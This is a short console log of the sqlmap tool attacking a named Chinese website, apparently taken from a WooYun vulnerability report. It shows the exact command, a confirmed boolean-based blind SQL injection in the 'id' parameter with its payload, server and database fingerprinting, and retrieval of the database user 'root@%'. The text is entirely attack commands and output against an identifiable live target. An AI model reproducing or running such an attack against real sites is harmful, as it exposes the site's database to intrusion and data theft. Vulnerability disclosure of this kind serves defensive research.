 C:\Python27>python sqlmap/sqlmap.py -u "http://www.mingjian.com/moban_show.php?c
id=172&id=249&pid=171" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 18:57:06
[18:57:06] [INFO] using 'C:\Python27\sqlmap\output\www.mingjian.com\session' as
session file
[18:57:06] [INFO] resuming injection data from session file
[18:57:06] [INFO] resuming back-end DBMS 'mysql 5' from session file
[18:57:06] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=172&id=249 AND 5659=5659&pid=171
---
[18:57:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.11
back-end DBMS: MySQL 5
[18:57:07] [INFO] fetching current user
[18:57:07] [INFO] read from file 'C:\Python27\sqlmap\output\www.mingjian.com\ses
sion': root@%
current user: 'root@%'
[18:57:07] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.mingjian.com'
[*] shutting down at: 18:57:07
www.wooyun.org